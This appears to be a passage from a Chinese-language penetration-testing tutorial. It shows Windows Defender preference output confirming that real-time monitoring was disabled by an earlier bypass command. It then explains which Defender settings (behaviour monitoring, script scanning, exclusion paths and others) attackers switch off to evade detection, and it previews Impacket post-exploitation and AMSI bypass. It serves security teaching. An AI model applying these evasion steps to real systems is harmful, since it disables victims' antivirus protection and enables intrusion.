SignatureBlobFileSharesSources :
SignatureBlobUpdateInterval : 60
SignatureDefinitionUpdateFileSharesSources :
SignatureDisableUpdateOnStartupWithoutEngine : False
SignatureFallbackOrder : MicrosoftUpdateServer|MMPC
SignatureFirstAuGracePeriod : 120
SignatureScheduleDay : 8
SignatureScheduleTime : 01:45:00
SignatureUpdateCatchupInterval : 1
SignatureUpdateInterval : 0
SubmitSamplesConsent : 1
ThreatIDDefaultAction_Actions :
ThreatIDDefaultAction_Ids :
ThrottleForScheduledScanOnly : True
TrustLabelProtectionStatus : 0
UILockdown : False
UnknownThreatDefaultAction : 0
PSComputerName :
PS C:\ProgramData> 结果: 可以看到
DisableRealtimeMonitoring的值已变为True,证明之前的防御绕过命令成功执行。其他可控选项: 还可控制行为监控、脚本扫描、样本提交等多个 Defender 选项。
DisableRealtimeMonitoring关闭实时监控,也就是防病毒最核心的功能之一。
如果禁用,Defender 无法第一时间发现/阻止恶意文件运行。
DisableBehaviorMonitoring关闭行为监控,无法识别可疑行为(如修改注册表、关键系统文件等)。
有助于病毒逃避动态行为检测。
DisableScriptScanning禁止扫描脚本,如 PowerShell、VBScript 等。
攻击者常用的方式之一,关闭后风险极高。
DisableArchiveScanning关闭压缩文件扫描(zip/rar等)。
恶意软件常藏在压缩包中躲避检查。
DisableEmailScanning禁止扫描邮件附件。
攻击者可能通过邮件附带病毒传播,关闭后更易中招。
ExclusionPath/ExclusionProcess/ExclusionExtension设置 Defender 扫描时排除的路径、进程、扩展名。
黑客可利用这点将恶意程序放在排除路径中逃避检测。
PUAProtection(潜在不需要应用保护)关闭后可能无法识别捆绑软件、广告软件等垃圾应用。
会增加被静默安装恶意工具或广告插件的风险。
这些配置项本质是为方便管理者设置 Defender 策略而存在,但在攻击者视角,它们就是“关闭防火墙”的开关。
7.4 后续课程预告 (PowerShell, Impacket)
PowerShell: 后续将深入讲解 PowerShell 在渗透中的应用细节。
Impacket: 在获得 SYSTEM 权限后,需要进行转储、持久化等操作,这时
impacket框架将发挥重要作用。
7.5 AMSI 与杀软交互机制
很多现代杀毒软件会通过注册 AMSI 接口来扫描脚本内容。绕过 AMSI 是 PowerShell 免杀的重要一环。
-.-


评论区